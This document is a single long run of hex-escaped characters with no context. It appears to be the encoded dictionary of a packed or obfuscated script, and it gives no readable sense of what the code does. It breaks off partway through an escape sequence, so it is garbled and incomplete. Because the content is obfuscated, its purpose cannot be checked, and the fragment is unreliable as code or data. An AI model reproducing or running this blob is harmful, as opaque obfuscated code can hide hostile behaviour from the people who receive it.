\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x70\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x31\x63\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x6d\x5c\x5c\x31\x6d\x5c\x5c\x31\x43\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x31\x73\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x42\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x50\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x54\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x73\x5c\x5c\x54\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x42\x5c\x5c\x54\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x42\x5c\x5c\x54\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x31\x46\x5c\x5c\x31\x41\x5c\x5c\x42\x5c\x5c\x31\x49\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x31\x48\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x69\x5c\x5c\x52\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x42\x5c\x5c\x52\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x42\x5c\x5c\x52\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6d\x5c\x5c\x31\x36\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6d\x5c\x5c\x31\x36\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x31\x61\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x31\x37\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6d\x5c\x5c\x31\x36\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x31\x36\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6d\x5c\x5c\x31\x36\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x31\x61\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x55\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x70\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x70\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x31\x63\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x6d\x5c\x5c\x31\x43\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x31\x73\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x42\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x50\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x54\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x73\x5c\x5c\x54\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x42\x5c\x5c\x54\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x42\x5c\x5c\x54\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x42\x5c\x5c\x52\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x42\x5c\x5c\x52\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x69\x5c\x5c\x52\x5c\x5c\x49\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x69\x5c\x5c\x31\x66\x5c\x5c\x49\x5c\x5c\x31\x64\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x53\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x31\x6d\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x48\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x31\x66\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x68\x5